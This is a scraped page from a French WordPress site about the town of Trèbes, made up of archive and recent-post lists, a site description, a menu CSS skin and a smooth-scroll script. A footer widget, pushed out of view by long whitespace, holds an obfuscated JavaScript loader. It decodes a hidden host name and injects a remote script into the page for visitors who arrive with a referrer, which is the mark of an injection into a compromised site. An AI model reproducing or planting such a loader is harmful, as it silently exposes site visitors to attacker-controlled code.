	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85
body_size: 748
content:
/* UberMenu - Copyright 2011-2017, SevenSpark */
.ubermenu-skin-tt-orange {
  font-size: 12px;
  color: #ccc;
}
.ubermenu-skin-tt-orange .ubermenu-target {
  color: #ddd;
}
.ubermenu-skin-tt-orange .ubermenu-target-description {
  color: #ccc;
}
.ubermenu-skin-tt-orange.ubermenu-responsive-toggle {
  background: #d45213;
  color: #eee;
  font-size: 12px;
  text-transform: none;
  font-weight: bold;
}
.ubermenu-skin-tt-orange.ubermenu-responsive-toggle:hover {
  background: #d23f00;
  color: #fff;
}
.ubermenu-skin-tt-orange {
  border: none;
  background-color: #d45213;
  background: -webkit-gradient(linear, left top, left bottom, from(#d45213), to(#d23f00));
  background: -webkit-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -moz-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -ms-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -o-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #eee;
  background: transparent;
}
.ubermenu-skin-tt-orange .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #fff;
  background: transparent;
}
.ubermenu-skin-tt-orange.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background-color: #d45213;
  background: -webkit-gradient(linear, left top, left bottom, from(#d45213), to(#d23f00));
  background: -webkit-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -moz-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -ms-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -o-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: bold;
  color: #eee;
  text-transform: none;
  border-left: none;
  -webkit-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0);
  -moz-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0);
  box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0);
}
body:not(.rtl) .ubermenu-skin-tt-orange.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: transparent;
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #eee;
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-submenu.ubermenu-submenu-drop {
  background: rgba(0, 0, 0, 0.9);
  border: 1px solid #111;
}
.ubermenu-skin-tt-orange.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: none;
}
.ubermenu-skin-tt-orange .ubermenu-tab-content-panel {
  background: rgba(0, 0, 0, 0.9);
}
.ubermenu-skin-tt-orange .ubermenu-submenu,
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-target {
  color: #d9d9d9;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #eee;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target {
  border-bottom: 1px solid #aaa;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #fff;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #333;
  color: #eee;
}
.ubermenu-skin-tt-orange .ubermenu-tabs-group,
.ubermenu-skin-tt-orange .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-tab-content-panel {
  border-color: #000;
}
@media screen and (max-width: 960px) {
  .ubermenu-skin-tt-orange {
    background: #d45213;
  }
}
.ubermenu-skin-tt-orange .ubermenu-submenu-drop {
  border-bottom-width: 3px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85
body_size: 576
content:
Scroller={speed:10,gy:function(d){gy=d.offsetTop
if(d.offsetParent)while(d=d.offsetParent)gy+=d.offsetTop
return gy},scrollTop:function(){body=document.body
d=document.documentElement
if(body&&body.scrollTop)return body.scrollTop
if(d&&d.scrollTop)return d.scrollTop
if(window.pageYOffset)return window.pageYOffset
return 0},add:function(event,body,d){if(event.addEventListener)return event.addEventListener(body,d,false)
if(event.attachEvent)return event.attachEvent('on'+body,d)},end:function(e){if(window.event){window.event.cancelBubble=true
window.event.returnValue=false
return;}
if(e.preventDefault&&e.stopPropagation){e.preventDefault()
e.stopPropagation()}},scroll:function(d){i=window.innerHeight||document.documentElement.clientHeight;h=document.body.scrollHeight;a=Scroller.scrollTop()
if(d>a)
if(h-d>i)
a+=Math.ceil((d-a-100)/Scroller.speed)
else
a+=Math.ceil((d-a-100-(h-d))/Scroller.speed)
else
a=a-100+(d-a)/Scroller.speed;window.scrollTo(0,a)
if(a==d||Scroller.offsetTop==a)clearInterval(Scroller.interval)
Scroller.offsetTop=a},init:function(){Scroller.add(window,'load',Scroller.render)},render:function(){a=document.getElementsByTagName('a');Scroller.end(this);window.onscroll
for(i=0;i<a.length;i++){l=a[i];if(l.href&&l.href.indexOf('#')!=-1&&((l.pathname==location.pathname)||('/'+l.pathname==location.pathname))){Scroller.add(l,'click',Scroller.end)
l.onclick=function(){Scroller.end(this);l=this.hash.substr(1);a=document.getElementsByTagName('a');for(i=0;i<a.length;i++){if(a[i].name==l){clearInterval(Scroller.interval);Scroller.interval=setInterval('Scroller.scroll('+Scroller.gy(a[i])+')',10);}}}}}}}
Scroller.init();